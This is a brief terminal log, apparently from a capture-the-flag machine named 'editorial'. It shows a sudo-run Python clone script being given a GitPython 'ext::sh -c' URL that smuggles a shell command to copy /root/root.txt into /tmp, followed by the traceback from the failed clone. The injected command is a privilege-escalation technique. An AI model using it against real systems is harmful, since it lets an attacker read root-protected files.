 prod@editorial:/opt/internal_apps/clone_changes$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c cat% /root/root.txt% >% /tmp/root'
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c cat% /root/root.txt% >% /tmp/root new_changes
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
'